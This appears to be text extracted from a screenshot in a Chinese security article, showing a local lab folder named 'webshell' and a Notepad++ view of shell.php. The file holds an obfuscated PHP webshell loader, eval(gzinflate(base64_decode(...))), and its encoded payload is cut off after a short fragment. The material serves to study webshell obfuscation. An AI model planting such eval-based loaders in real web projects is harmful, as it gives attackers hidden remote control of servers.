 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ webshell
搜索 webshell
新建文件夹
名称 修改日期 类型 大小
encode.php 2019/10/25 22:01 PHP 文件 2 KB
shell.php 2019/10/25 22:03 PHP 文件 68 KB
C:\phpstudy\WWW\webshell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
encode.php shell.php
1 <?php /*Protected by fly ,http://www.hackers.com*/
2 eval(gzinflate(base64_decode('7P37dxzXdSeK/yyv5f+h1KbVgNkA6v0gCVr1JCnxJYKULIm6uA2gAbQIdEPdDRIUpT8m43tnfD2ZFcuWLNuSrMSSY1l+KZYs
3 /*Reverse engineering is illegal and strictly prohibited- (C)Al1ex Cryptation 2019*/
4 ?>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.16...ll/encode.php
192.168.174.136/webshell/encode.php
搜索
先知社区
Ots安全